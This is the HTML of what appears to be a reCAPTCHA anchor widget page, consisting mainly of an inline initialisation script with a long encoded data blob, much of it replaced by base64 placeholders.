<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6zmY5VDCnyAXyCnrJQsa8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlMKjFnAPw4HCjsOUw5k9Tg9den/ClTJvw5TCnMKPZ1bClnVhLQrDtW/DgMKdMQhYKVjDrXpsw7w3wobCmsONwqTDg2TDrcKrJMOnw7TCrxo/wr/[base64]/DglE4w4pQbUxTw53Cri7DuMKWJy5dEFjDkWPCkcKQKlrCk8Ovw4RGHjYfwrwmVcK2HMKIwqdIw6YJWsO0YcKPwodAwr3CnnPCmsKuwqg6UMK/[base64]/Ct0jCpMKaOWvCnkrCtgtIwqnDgWrCmcOjwovCrDhfRMKIbcK3w79NSsKsw7MtQ8KPwo/ChClhYB8tGEHDiTh7woQTd0IeTgkkw50Swo/DtxFkHcOeZDrDnz3CnGLDqcKSYcKFw45BVQEUwqQbU3klRsO0VXMlwqLDuzBtwpF9V8KHFC0wAcOBw4HDksOOwp/DusONZsO1woAYTcKXw6vDpsOjwpzDtVkBYTDDsEkawp/CjW3DizA3wpYRGsO/wrHDrcOQw5fChcO0IWLDjhIFw7rDvcOtK8O1w7kiw57Dn03DuBvDnVPCs2VbXsOqSBvDiQlFw4rDjkA8wq5sw4kwL0vDk8O2EsKTasKRSMOZacKZcsOSZy5MKMKnVcOwQU10w6jCijHCiGnCiBnCi1DDkVB2w6YkDcOoUHE1wp/[base64]/[base64]/wrnDqcOiDzTDqCLDg8OEPcOWwrvDk8KaQDfDsEfCkClKwo7CgMOePMOUWRpoZ1DCicK6BMOkL8KGHkHCmcKhHsKFbQnDmwrDhcOYOsKfwoZ7wr3CpcKJw7DDkgxPB0fDmEEMwpnDq8KNbsK/wqXDgzXCs8K9w6vDp8K9DGzCtMOjP2kzw40HXCHCocOmw6TDncKLAWtJw5QTw7/Du3N7w68UUGfCpSx9w7HCng3DgEHDrcKndgnDhcOpwpDDpsK3w5QEagIrw6kuOcO+XcOqGHnChMKAwrDCkMOIFcOiwoAKMMOuwqjCo8Kaw5pJE8KNAcKAWTrCjcOxwpMYw5h1wrXDiULCisOuw63CvCDDnsKswoDCp8KYP8O/EE9Mw7PDnykmcsKFwrzDicKEwrfCq8KJTsKcwoXDlsKkV8OmwrbDsMKgwozDrXYOOEosw43DphzClCUTw6kBECliwrYjTsOkwqkjwq3DgMKHKcKAN2NaQ0DCvsOMCTFdSMKEwoI3A8O+wp/[base64]/CgMOwRBHCp8KvwpIKeUrDk8Ovw6p4wo0AD8ObL8KDODTCpWtzG8KPw6PDogNce8OPJMOSw4UZYMORwpImFlQPwp0NMk3Cn8Ohw7dFTiPDnlxuKjjDthg9IMOkwq/[base64]/bBPDhVZracOcLMOrCzfCiD7Dmw/CnXjDqz3CocKVL15wwrfDgMOeISXCicKpbMOrwr9UwpbDtcKVwr/ChcOew7nDr8OQUsK+UXjDmMK1ZlozwrrDpQjCiMKHCMKYwqZ5wr/CtsKMw5otwqzDjEw/MsKDw7o3CUMZWWNVaC0vHsOww6VAMSXDm17DtykBGkPCuMOsw4lFaGVvwoMrb29QCwNcw6JYw5xVw5UAwrTDph3DhmDDqArCrQzCr1dII2g5I3nCpzEmHMO1wpfDuGLCnMKtScO7IcOZw7/DpsKbHsK+w4tKwr/DiAnCl8KWLD4hBxEHwrgoLloJw5oJwrhiXMKoE8OcwrZrO2TCszrDj3LCk8ODwpR0eRpFwoLDo8KqN8O7BMKmwo3CmMOHVX9VJA7ClGXChMKZQcODTMKNUVfDqMKLa8OwcMKpCMOlw6/DrwPDpFIvaMOfwqPCgDjCtTo+wqbCv8Ohw6TCk8OndFrCnsOJwrsgwobDqsOIw5bDphzDtcKnwoTCuwXCu8KGw5HDhV7DvMKYbRXCpMK0wo7CtHXDg1XDlAYvw7JGE8OeQ8OiwqfCmhHCoMOpw6x2TMK6wr/CvMOIQ2Brwr3DmmvClsK3wqdywpQvP8Kcc8KoK8O5Wg0RwqR6IsKYwoLCk0zDgBxiwr/CssK+EcOQw502AcKffztZwrF4wrYATsK5GMKKRsOOf35cw4vDo8KxHmNPanFaQzxAbTXDgXkPUcO4aMOlw7rDkcKGP0NlWMOJRAB/ecOIw5XCsyEXwr9tQEnCtGNGK0/DlcKKwprDu8KpDFfCoFZvYBDCrk7CnMKdBlLDmBY3wrLDnsKfw67DqmTCqlUxw63CkMOVwpkaw4TChsOzX8OFUMKAw4fCmsOcFCsSUEjChcONNcOsw5cFLcKge0bDsMOiW8O+cCrCl0/CsMO4w6/CgXHCj8KgL8O3w7vCoQwzIhnCjAQkwrvDmcKeS8OgScKqEMKvw7vDpnXCk8O9woDCscKrYFBkw43DnMOxwofClDwIdcOpw6PClQ9aw6bDicKCw7nCt8Kpwo/CqMOwJMOGwoXCimjDpHrDl0ADw5Fww5LCpUIKwq/[base64]/Co8KsWEMxw4UfJgLCs0/[base64]/DpEjDvxLCssOTT8KGw40mUsKRwozDssO3wpZXwpDDjEDCjyhpZDNiFVQRTcOIc0PCrC7Ds8OGwqHDgsOowrsAw6DCrCxWwot0woPDqMKGRz4/IcKDdMOoQ8OSw6HCicOOw73Ct2LDiA4kAcOyCcKaWsKeE8OCw6XDsFspwpzClktMwpYyw40Aw6LDnsK6wpvDt1/Ct2rDl8OqMz3DpA3CnsOJDH9gw41Vw5/[base64]/DgSA+wrU1E3/DmRhEw5NND0PDh0rDlUvCsgIwFnFPRcOjw5l0OsKnKzbDn8OVwpvDgsO1YMOWOsKfw73Di3nDmsOKeDcyw7nDlH3DvcKdNMO4IsOkw5TDjsKWE8KRw4fCncOabMOIw6zCkMKewpXCncODXjQDw5vDhAHDi8Kpw4FcYMKjw4NJZcO/AsOdBT/CusOqQsOXccOrwrBKTsKRwr/[base64]/DqsO6wohIW14FJ3xvezzDvMOOV3NCXhkTQMOXFcKPPcKlbkzDscOvNlPDqsKtJcOAwp/CpUMqBD04w7s8ZcOiw6/DlC9iUcKXWHDDqsOywo9jw601EsORIhLDmTzDlRN3wrN4w5/Dh8KjwpbCqGw8fX9wBsOkIsONHcO6w7rDoy9kwrHCpsOSKgUtK8KjWMOgwr/[base64]/wqnDlnXDlVHDvsOVw6rDq2Fnexp6wrrDpyE9wqnCpzvChAjCmmwiwrltQsKCw4Y5wpZbw70hPcKpw5HCqcKxw6RbcGrDmMOzBw8IHcKZdcOyKSfDhsKlLsKrJnF1Y8K+G2DCgsO2wofDgsKsCgzDmsO4wpfDvMOpARkbw7DChxTCrTUUwpshCMO0w7Y/wqVXQ8KSwpHCvSXChQJnwqHCpcKNOCjDgcKyw5IyFMO0ASHDkhHDoMOmw5PChRPCiMKaAxLDoxDDlwh/[base64]/w6w6wqFJw5nCnmzCs8OpLzjCoWRrUcOcPF3DhSI1XMKfw4dWG3h+eMOxw6NPJsKhHsOjByVPDU/CgcOkQsOeKH3CncOFWxTCvwfCsRQJw6rCmEEhU8OrwqXDonsdJgMrwrPDi8OQYAYuDcKJNcKOw67DvCnDhMK9HcOzw6VhwpHCp8KSw6/DlVrDp37DrsOgw7nCoEzCvWXCqcKxw4Qew41PwpZhZDkCw6HDrsKXw5EFwrDDkMKKBsOrwo1XNsOUw6YRIH/Cu3Vvw7lew4ogw5Qkw4rCo8O0J1jCl0zDjijCgDXDq8KawqjCvsOyW8O+UMOQO31gw511w5/CiHvDh8OxJMO+wqN+w7LDnSRJPTrCjhPCuiBwwozCnChqLzbCpsOCdjUWw5p9E8OaHH3DqWdvJcOQwoxZw4zDl8OAWB3DtMO2woksVsKeVEjDoEZCwp1Yw55XKmoZw6nDkcOzw45iP0B9HB3ChcK7b8KXBsO5w6RBaCYNwqIdw6/CnG99w6nCqcKaLsOPS8KqYMKHBnDCsHJKf1TDrMKmwp1cHcKlw4TCsMK8Kl3CtCfDhcOmA8KgwoIpwq7Cq8KZwqPDqMKTZ8O9w4nCuSs7W8OKwqfCv8OWLl3DvEo/WcOiHWlMw6jDscONUX7Cum89b8O+w74sJn81WljDk8Kmw7RiQ8OnH0TCsDjCpsKcw4NCwoQ9wqHDuHLDjVIzwrXCnsOvwrgNKsK8S8ONMSrCqsKXEFUPwrlHI1YNaXXCnMKdwo0UbF50NsKzwo/[base64]/O8OrwovDmAs6c8OlwqjCusOdQRAnw5PCqsKMwqFrMMO4w6nCo2ZFY3zCuErDv8OEw7gLw6TDqsODwoHDkxDDkm/CmwLCl8Oiw7ZXwrlcUsKIw7FhUjhuL8KYBTR2HcKow5EVw5HClFDCjSrCji7DhsKvwo3DvTjDvcKFw7nDonbDjsOYw6bCqRtmw6c1w6tXw7M0SSsuBsK5wrdzwrXDicO7w6/DtMKIZ2TDlsKIOzNtYcOqVcOWAcKqw7pFE8KMwqZOJDfDgsK9wqnCskRUwrLDnCDCmiDCvHI5fmspwo7Cp1DDhsKmX8O9woglLcKmC8O/wrbCsmVpQEELJMKQwq4OwqFdwphtw67DokHCpcOyw6YBw4DCvmFPw58GY8KVG2XCosOuw5fCmCzChcKpwrbChCJlwqxMwrw9wrh9w4QHDsO+X0HDon3DucOBLE/CpMKowr3Ci8OeLiJLw5PDsh5TZynCjWbDpWZ8wro0w5XDtcKgWhJAw5pWQsKERUjDpXJtKsKzwpXDqnTDtsKmwrZYfCfCowF8IVjDrAFhw7vDhEwww63DlsKtQ2vDhsOow7/[base64]/[base64]/CjcKOwpQLwoNaE8OWwpY4AMODalgOwpXCk8Khw6UUw5Mvw4zDjcOeb8OQScOuCsK4XcOBw78JaVHDtWHCssOpwpYmLMOvVcKteB3Dp8K7w41twoXCvEfDtnXCncOGw4ltw5ZVYMKKwpvCjcKEAcO/McOswqjCgjMiw4IbDi9CwrNowoZRwrNuFSxGw6vCvBASUMKywqt7w6rDqSnCuT9pVVnCnE7ChMKMw6NCwrHCukvCrcOTwoPDksOVZDVwwpbChcOHX8OJw6vDkTPCv1PCk8OOw5PDssKta1TDol3DhnHCgMKYQcOHeEkbWQQvw5TCuCMdwr3Cr8OOUsKywpnDkBk/w6B9acOkw7cqJG9GCT/DuCbDnxMwccO7w6NSdcOYwrgvVgrCm0wxw67Dr8OVesK9DcOKLcOPwqHDmsO/w613wpFSScOtdQjDo291w5vDjWHDsysuw78aO8OVw48/[base64]/Dg8Kjwq3DgcKuw6JNUkB2CT0bwq/CrGY1w5oBYHHDkA7DqMKpHsO1w7rDtgJFTGHCpkTDkwHDicOPCsO1w5TCuiHCqwHDlMOZKHxmaMKfBMKidT8fIx5NwoLCuGdQw7jCk8K/wpEqw5/Ci8KKw4QXOHM+GMOTw7/[base64]/[base64]/CpsK1L8KPIDFswonCn8KpKcKjw7QWwodyQkJcw6bDlSYuLMKhCsO2cXMYw64TwqDCtcOtJsKzw69xM8OnDsKAWx5Xw5nCmcOaIMKeCcKWcsOMTsKWTsOqGGAnPMKbwqstwqbCnMKUw4ZuOwPChMO/w6nCiGx7OBMKwojCvXk5w7rCqDHCq8Kzw7oURl/DpsOlfDDCu8OfG2zDkCvCk3gwVsKFwpfCosO2wrZTKMKXRMK8wpQZw4vCgGtdWcOOScK/[base64]/Cpm/CrDbCrcOOwofDjWvCmiVHNMKWwoDCkzPCgWLDsWERw68pwr/DisOQw6XDtTZ9S8Onwq3DhMKBVsOGwoHDncKLw4/CkhNdw5RAwpttw795wqPChxtVw7goLmXDnMOGNzPDokXDpMOTJcOCw5J/wo4ZOMK2wrzDlMOQEnnCtjoWKCbDjzsCwr0+wp/[base64]/Ci8KSw51PLl5tZMO1wpjCgyDDu8Ozw6QvWRHCsHx+w5VGwoJsDMOEKjHDkgHDhsO3wp9kw4hpQk/[base64]/CnsO7ExhTU8K5worCh8OyZwvCtsOmw6/CuinCrsOdwqfDvMKDwrFIFh7Cm8KAecOWXz3CqcKhwqLCkHUOworDi04Jw57CsQ4ew5TCvsOvwoYmw7RfwoTDk8KGAMODwoXDujVJw4Irwr1Ww5LDq8KLw788w4BKOMOLFCPDml/DkMOqw5Ucw70Tw78FwokiaQ0GPsKrHcOYw4QDDR3DogXDtcOjdVENVMKuN35Zw4UPw7HCisO/w4vCoMO3AsKLWMO3FVLDhMKpecOqw5XDnsOvHcO+w6bCgFzDmSzDhhjDsWkxD8KICcObSDHDkcKtDHcpw6XCvRXCvmlRwoXDiMOWw6oPwq/Cu8O8T8OJMcKAEMKFwo4rNAjCn11/JjjCgsO0Vh84A8OAwoM7wqFmVsOww7sUw6h8w6UWaMO/O8Kgw41eVCk8w61swoTCh8OcYMOnSyDCtMOSw4FMw4fDlMKnd8OHw5DDqcOAwpEhw7zChcOiAA/[base64]/DvEMeRj9bDcOTwrPCtipmVVdzZQrCj8K0dsOCTMObAMKmBsOLwp1BMRfDpcOgGR7DkcOEw4ZIG8Oiw5AywpvDlWtIwpjDr1FyMMOvdMO1XsOGQEXClWPDvCl9wqjDvFXCukYzX3rDhcKoc8OgSi3DhW9JasKowolncQ/CiXZEw7QWw6DCgMOUw4pSa1nCtgDCix0Pw7/[base64]/CqsOjYcKhwoJYdA8GJ8OUwosrw5nCjMOTwq1vKsKVOcOkAELDgcKQw7/DgCfDoMKgRMORIcOVF15hQjA1w5ROwoZAw4XDgT7ClloYNMOYNGvDk2BUU8OOw6LDh01gwpnDlEV/GmDCpHnDoAJnwrVrPMOWTxEvwpUmUkpywqzCrEjDgsOIw5t9FsO3OsOpKsOmw68HL8Knw57CuMOmd8KdwrDDgcOLEwvDm8OCw79iAWrCnm/DrloYTMKhQHpiw77CqDPDjMONUTXDkAdfw7QTwqPCksKDw4LCm8K5a3/CtH/CosKdw6/Cg8Ozf8KDw5cVwqzCqcKALVF5TgARBcKnwq/CiS/DogrCr38UwqUjw6zCosOlCcKJJBXDtRE3R8O/wqzCiRlrWlsIwqfCrEtWw7dPFmPDkFjCoTsdZ8Kuwp/DnMK7w4YQA3zDkMOXwp/DlsOPU8OPLsOPXcK/w4HDpETDun7DgcOECsOEEBnCsTdEBcO6woxgOcOQwqoWHcKdw4cLwpkKMMO8wrXCosKaeWVww5/CjMKYXAfDlWfDu8OsHyTDrApkG0Btw4vCm33DjhrDtmgGQWrCvBLCnnoXYBAbwrfDiMOGPR3DnnpsSwozWsK/wojDi3A4w5sTw6hyw70tw6bDssKCHgHCisOAwo0nwrXDl2Eyw4tPJlo3XWjDtDHCjAQ5w6UaRsOyXxAIw5zDrMO1wqfDsXwHIsOBwqloEk0qwr/Ci8KzwqvDjMOfw4bCkMOcw6nDtcKdW2Jhwq/DiW94OgPDocOOBcOAw4rDqMO7wqFqw7DCv8KUwpvCrcKKDEbCkCh9w7PCiWTDqG3DtcOyw5k2ScKXSMK/G07CoiU6w6PCtcOawpxTw6vCjsKQwrPDlmERLsOowp7CssKwwpdHeMO6e1nCisO5BQ7DvsKkUcKId3d/an1xw7YcW2ALCMOyPcOuw6DCscOWw6gxbMOIRMOlQmENEMOUwo/Cq0vDknfCiFvClnVgHsKCWcOAw75Uwo4+wq90YyHCicK/KhDDn8KHKcO/w6lVwrtoXMKVwoLCqMOywp/CiQfDg8KpwpHCucOpfnDChSg3dMOVw4bDocKZwqVfKS44JxbClyZ7wozCknEYw5PCqMKxwqbCssObwqbDrUjDscKmwqDDp2rCkG/Cr8KLKC5nwqdvbUDCvsKkw6bCtEPDmnfDkcOPHgxpwo0Xw5IzbTwnK3E4XR1bT8KBBcOzFsKPwrHCuX/CocOZwqJHNw4uPGfCjmJ+w5PChsOCw4HCklRWwovDsCtYw4rCvwN0w44dasKKwq1FPsK3w64/[base64]/HcO9EiZaw7fChXRoYi9DJ8KOwqnCrxgywrJdw7p9MnPDhk/DrMODMcK4wrnCh8ORwp7Cn8OnOQbDsMKRYjbCpcOFw7RYw47DvsKNwoEuE8OFw55GwpEOw57DoX8JwrE0UMO2w5s7eMORwqPCpMOEw6tqwoPDlsOXA8KRw6cOw77CngsefsOQw6gTwr7DtGvCjjrCtzcew6gNd2/DiUfDhSdNwrfDkMOqNVhsw5UZIEPCuMKyw4/CmQTCuwnDrm/DrcOjwqFswqMiw7HCtCvCocKMJsOAwoAYXS4Tw4stw6NbSQ4IQcKaw7UBwrrDhh5kwrzCvU3DhkvCskQ4wrvCtMKbwqrCiicxw5d7w65VScObwpnChsKBwqnDoMKgL2FCwqPDocOrbzPCkcO5w5chwr3DlsOew7QVeGvDmMOSNQPDu8OTwpVESE5xw4xGI8Klw7/Cl8OJCmwxwpdTQcO5wqYtGCtEw7RFSlHDsMKJZArDvkMPbMKRwpbCpsO/w4/[base64]/IMO5wp/Ckl05w57CsRjCk8K5M2zDmMOtLhx8ZV8iAcKXwpnDpHzCvMK0w6rDvHrDpMOndS3CnSBNwr9tw5pdwoHDlMK8woANFsKtfAvCgBfCnQ/DnDTDm0c5w6PDpsKQNgYew7UbQMOAwpEmU8OVRmxfX8KtCMObWMKtwrvCmj3Dt2UwV8KpPUnCm8Odw4XDvXQ7wr9jKcKlJMONw57CnC02w5DCvyxQw5fDtcOhwqLDhsKjwpbDnAzClyNnw7vDihbDp8KzJ0o1wpPDqsKJDifCqsODw7EYDUjDglbCvMKZwo7Djgxlwo/DqRvDoMOBw7IXwrg/w5rDlVciQ8KiwqbDtzh+DsO7acOyFD7DpMOxF23ClMK1w5UZwr8KBS/CjMOOwr0BdsK8wpB+X8KQFMOubMK1fiB/woxHw4BnwobDgV/DskzDocOJw4nDssKmDsKyw4fCgDvDr8OBd8OfWmI1NQZHZcKDwonDnxkPwqXDm1/ClAzDnyBXw6jDh8Kkw4VWNV0Dw4bCu0/[base64]/CgHl4wr3Dr8KIw5TDgUB9w7MQP8KSCsOnwppxU8KUPGUAwovCgBrDj8KywokgNMKfIj8fwosrwr4LBjzDpA8Vw5whwpRKw6jCuXnCtk4bworDhgR8V2fCiXISwo7CrWDDn0fDpcKDR24ew6rCgx/DghfDuMKtw7TCisKAw7tswpgCNjzDtDxww7bCv8OwFcKAwrXCvMK4wrkOJMOZH8Kjwq5lw4QiXR4qQTLDpsO3w5DDsSnDlH7DumzDiXE/WnlHTAnCrMKNU24ew7PCiMKGwrBaNcOJwqEKajrCkxo0w4vCqMKSw43DpghcQSvCky5Lwr8QJsOiwqnCjSnDi8Ovw64AwqIrw6F1wo0HwrTDv8Okw4PCi8OqFsKKw5Fnw4jCvhwgcMOYDsKQw5/Dk8Kjwp/DmsK2ZcKbw6vCpihNwp1YwpVLYCDDsl3Dkj9JUAgiw491OMO/NsKMw7dxNsKXLcO3eAo1w5LCoMKcwp3DqH3DulXDtmpYwqpywqNHw6TCoSB+w5nCuhM0Q8K5woFzwpnChcK/w4R2wqY6JsOocBrDm0Z7FMKoCRUGwqzCoMOJY8O/LVYuw7YJRMOLd8KAw4xkwqPCjcOIbnZCw4cTwo/[base64]/[base64]/dE/[base64]/DlUTCscOkwotYw4fCnRsELlDDmcOfw4NcHnplw7hww6phasKfw4LCk0Y5w6E+Eh/[base64]/wpwpw5bCocKHw51XN8KtUUzDrsOPw77CvsKOw5VCT8OZdsOMw6LCvjlrCcKkw5PDrMKfwrMDwpHDhQ0/UsKFd20hG8Odw4I7EMOOW8OSGHzCh30eG8K8UiXDtsOfJQjCpMK8w5XDm8K2FMOyw4vDqxjCmMKQw5HCiCDCnWrCgcKHNMK/w5QvUCNVwpBOHhobw43CncK5w7LDqMKrwr7Dq8KFwqd3QMO3w5bCiMO6w5AGTSvChSI3DEQ0w4Eww5t/[base64]/[base64]/[base64]/CmMOYXnnDmnIMbsK1X8Odw544w6NvPjNlwrNNw6p3a8OkCcK7wq9cCMOpwp7Cp8KLGyVmwrllw43DpgBDw7TDlMO3Ch/[base64]/fcKLM8OdXhwbw59Pw6DCosKTw6TCucO8A8OYwpxbwqQgX8OrwofDlgpFaMKDFcOKw4s9KWrCkA7DlF/DrBPDjMK7w7cjw7HDtcOWwq5NDgHDvCLDtxhFw6wrST7CqHbCtcKZw6ReAgU0w53Cg8O0w6XDscKRABQww6YUwqd9BDkSR8KMT1zDlcOow7/DvcKswpjDjMOXwpLCsCrCt8OSNXXCuBsXG2odwqDDiMO6LcKIGcKkE0rDhsK3w7wHbsKhIkBVWcKxT8K5EgvChm/DmMKZwojDjcOQe8OxwqjDicKZw7vDsU0uw58jw7ofPGkuSgpYwr3DiH/CgXfClw3DphLDmWbDqSDDisOYw4QNCW/Cmz1dNcKlwoFdwpXCqsK6wqwawrgwI8OlYsK/wrpIWcKFwr7CisOqw6ZHw7pnw78dwptMA8Oiwp1EGTrCo0IQw4XDqRnCnMKrwog0SW3CoyUfwq5kwrMyHcOvdcOEwoEnw5tcw58FwoBSU2fDhg/CmwPDjFUhw4/DmsKRbcOfw5TCmcK/woTDtsKZwqzDl8Kuw5jDm8OECFd8XmRUw73CujpkTsKDEsO8AsK3woIdwojDjyc5wo03wo0Cwph9Olgvw4wSD1cQGcKjCcOREEx8w4/[base64]/w4vCklhRw6bCocK4O8K0wqPCiMKdLXvCu3DDt8Kcwr/[base64]/[base64]/[base64]/N8KJw7DCrBHCtQLDvsKQPhvCiUrDpsKRQcKdw4DDi8KHwrQ9w5DDvDJVF2zCqsOMw6vDvTvCj8Krwp0Xd8O7CsOPFcKOwqBxwp7DgDTDrwfCuH/Dpy3DvTnDgMKowqIuw7LCtsOCwppTw6lRwp8iw4FUwqfDt8KPbxzDmW3CvzzCpMKWX8K7QMKdKsO3acOEJcKLNwReUQ7CnsKTAsOewqwqIxwqM8OswqhbEMOoOsOaT8K0wpvDlsOtwpYgY8KUNQ/ChQfDlRbChGHCu1djwotSRm0ZQcKkwrvDsH7DmDA6w47CqlzDm8Oae8KEwp5GwoDDv8K/wrMSwqDDisK/w65aw7BKwqnDjMOUw43CumHDqSrChsKlajLCo8KQEsOXwq/Cp3bDkMKFw4JIcsKiw61JO8OJc8K+wpsVI8Krw5vDlMOxejTCsSzDjH4Iw7YsEV49IB7DqSXDoMOHBDl/w7ITwo4pw4jDpcKgwoo9CMKcw5dOwrQEw6vCnhLDq0DCvcK4w6TCrELCjsOCwonCnC3Ch8O0TsK4MxjCnBTClH/[base64]/CncO6G8O7OnwPblPDn8KLA8Kbwqx3XU50wpYaSMKMwrzDmMOgF8Oew7QGVgzCs2rCnghVMMK7B8Orw6fDlmHDkMK6GcO/PFnCtsKAN3kOOyfDgBbDicO3w5HCt3XDn2A+wo9RVQN+FEJeKsKtwq/Dh0zDkTPDhcKFw68QwrxZwqgsXcOhccOYw61OKR8pP0nDnH9GecOQwqwAwpTCscO4CcOPwqPCkcKSw5DCgsO1fcK3wpRTesO/wq/CnMOgwpbDvsOvw5kSKcKmLcKXw47ClsOMw6Rvw4zCg8O+Yhx/[base64]/ClsKgfxxYZsKQwr4Owo/CvkTDvMK/UnFPw6ckwrw/VcKqRl8KR8OqCsK+w4zClQU3w6lbwrvDsVkXwpoEwrnDoMKoW8KAw73DsDJxw6hMFAYkw6vDlMKUw6/DicK4eFfDpm7CjMKPfSAHMmPDksKlIcOeDBFBEj8eK1bDqcOVPV0BC1Rvwq3DuSHDpsKAw6VAw6PCpH4RwpsrwqRCcWHDqcOfLcO1wpzClsKaVcOZUcO2ODBlOA5TDytMwonCgm3Ct3YoIUvDnMKdJmnDn8KsTkvCpiwMScKnSCbCg8KnwrnDrU4/fsKIQ8ODwpoTwo/CgMO4Ynscw6fCp8OywocGRgfCs8KXw75Nw6/CgMO3KMOocjtwwoTCo8OTw4lYwp/ChhHDtSgUaMKWwqViGlgcQ8ORWsOXw5TDp8OYwrLDtcKRwrBqwoPDtcOOGsOaLMOeUxvCtMODwohuwpkrwrEzTT/CvR/DrgZAIMOMO13DqsKoFcK4bnbCtMODPcKjdgbDoMOvWQHCrxrDnsO5TcK0IjrCh8OFaEhNUmNOAcKVET1Jwrh0AsO9w6ZCw5zChSIUwrDCjsKuwo/[base64]/wpVcc1N6wpvCjsOsPB7Ct8KnCcK2woYrwqJwfsOZwq/[base64]/[base64]/wqcNw5dKS8Kpw5xDwp3DlHNxwojDoMKlVUvCtH5CFh/DmsOEYsOQw4rDrMOZwpwZIHLDv8KLw4LClsK+J8KXIULDq3BFw7l1w7fCisKRwpzCtcKLW8Omw51ywr88wqXCoMOGfXVvQSpUwolpwoA6wq/CvMKbwonDrB3CpEDDsMKLBS/CuMKWScOlRMKFZsKSZTjCucOuwpM4wobCqU1xFD3CvMOVw6ExA8OAMnXDk0HDjCBsw4JhXD1lwowYWcOTMl/CuCfCncOGw5Quwqh8w6XDuCjDm8Ktw6ZDwrBjwoZ1wosMXwzChsKpwqwBJcKBHMK+wptkAyFcLEcwK8KDwqA+w43DvAkYwrnDrxsRRsOmecOwKsKLZ8KLw4B5O8Oewp0mwq/DoRxFwo48OcKmwpYQBxZYwoQZEXXDgGhZw4NPEcOowqnCs8KmP3pBwo5TDQ3CqxXDqMKBw4cKwr5Hw4bDpUPCi8OvwpXDv8OZdTApw43CjljClMO7R3bDq8OvHsOvwq3CjBTCusODL8OfNn7DlFpDwrLDvMKpY8OXw6DCksO4w5/DkSlVwp3CuTs6w6Z1wq0Ww5fDvMKxJznDjQ1/[base64]/X3Y0w7nDmsKyb8OZw4ZgdEXCumB8emfDn8OUw7zDkCTCkgbDm2vCoMOwUTV8VsOIbQR1wrU3wpfCucOsE8K6LcKDBnFXwozCvytVYMOQw6fDgcOaNMKmwo3DgcOXGy4iCMKCQcOXwqnChCnDicOrXDLCgsOgZA/[base64]/DtMK5wopDK8KSw41aw7RmwqN6wqlXwqQ9w47CncKRVWDClGBiw5M1wqfDuVTDkk13w65qwq4/w5M3wofDrQUIa8OyecKuw7nDo8OMw4Bmw6PDlcO3wpHCulMuwrUgw4PDiSbCkFTDv1jCpFzCvMO2w6vDscOwXlphwrsjw6XDpVHCjcKBw6XDpEZBO0zCv8O/[base64]/Co8KaRcOHwr7DmlXCoWTDmGh2w6HDqmnCm8K4N1QnQsOTw7DDmTxjFQPDucOLEsOewoPDiivDssOFZcOFJiZEFsOfDMObPzIuRcKPDsKMw4LDm8Oew4/Cs1cbw4pow4nDtMO/[base64]/w53DpQBDw6fCqcObwqrCiUBuwo7Cqk7CpMKrAcKPwrPCmkU2woh1KWTCtMK/woUBwqFAVmh7w47DjUZxwo11worDqQxwFz5Yw5Y/wr/[base64]/Cg8OiwrV1XcOhdEZyC8KPYcKcMxJ9BArCqwvDl8OPwp7CkHFVw7YYa3huw7I5w61MwoLCjz/DighPw7U4b1fDg8KZwpbCl8OSHHRlPsOIQ1h5woFkWsKCQsOsc8K/wpRVwpvDksOHw7tYw6BpYsKAw5DCtl3DtQlew5fCrsOKHMK5wopAFlnCpT/CqsKpN8KtecK9LFzCjmQ3TMKrw6/[base64]/DiXjDq8O2w7XCtsOzw4JkfsOBw7MKw5Aow4UtcMOdZ8OUw4HDmsO3w5fDj2TCrsOWw7bDi8Kbw7t9VmkZwrXCrlbDocKBeHdgfsKuVg1zwrjDjcOLw5vDkWhFwp89w5pxwpnDusO/GU4swoPDp8OZccOmw6BNDD/CpcOlNC4Gw6JhHMKQwr7DiwjCg0jCn8OmKU7Dq8Ocw7bDisOnZE7Ct8OJw4MkZkbDg8KUwqJJwrzCpEh/QFXDtADCmcKMVCrCjMKeLWF3EsOycMOaNcOaw5M1w4TCmTUoLcKFBcOSHsKIBMOHajnCrlLCv3jDmsOKAsKJOMOnw749KcOQfcOOw6s6wqgXWHYdRcKYfB7CvcOjworDtMKxwr3CmMONKsOfMMKTTMKSMcOAwosHwoXDkC/[base64]/ClVlNw4nCunkmw4jDkSPClAgkCGTDm8KSw7fCm8KCwoxGwqzDvzfCgcOEw7DCl2/DmwPCs8OrSUx+FsOWwoNQwqTDnFt+w5BRwpVZMMOBw6wFTiPCpcKdwq17wpMmZcOPCsK2wopTw6Ybw4pFw4/DiSPDm8O0YnHDkyhQw4HDvMOLw4R1Cw/ClMKFw6drwql9WGfDg211w4jCrnEEw7ACw63ClirDicKoUg4lwrQawqUCRsOKw6Ftw5XDuMKfNxEvQVsCSDMhMjXCoMO3JmJ0w6fDlsOOwozDq8OEw5d/wrnCnsKyw7XDjsO0UWhdw49BPsOnw6nCijbCs8Oyw4MUwqZdRsKCC8KfN2bDu8Kyw4DDnBAwMiJjwphrYsKRw6XDu8OjflpRw7BiGsKAbU/DqcKHwoRDHsO4WHrDvcKcQcK8K1FnacKPCSE7XAx3wqTDo8Oac8O7woBfICTCgn/[base64]/[base64]/woPCtMKvNHDClXE0Wj1dH2nDkA9VOnzCq3TDjDokQE3CuMKBwoDDksKYw4TCrlEYwrPCo8OewrFtLsOOYcObwpY5w5Inw4DDpMOPw7trDQwxdMOOSn0Uwrspw4FyeDkPWxDCqS/CgMKFwrY+ZQ8Rw4bCocOsw791w5/CmcOvwqUiaMOwGHTCmQIsUEzDoi3DmcK6w7ssw7x0KC9MwpHCr0dAAnpzWsOjw77CkA7DlMOGKsORKyMrWU/Ch0TCtsOjw73CgxHChMK/CcKLw4Qow6fCqMO7w7FHJsKgMMOKw5HCnzFEHADDsgDCpXrDnsKQfsOQLzYhw5V5O3XCksKANsK8w7IqwrsKw4obwrjDsMKKwpHDo38SNmnDlcOhw6/Ds8Oiw7vDpDJBwpNZw4PDunvCicOdc8KVwoXDmsOEdMOxUnUVMsOvwrTDvlzDjcOfaMKRw5d1wq8VwrbDqsOFw6XDhnfCvsKRM8K6wp/Co8KVSMK9w6Uqw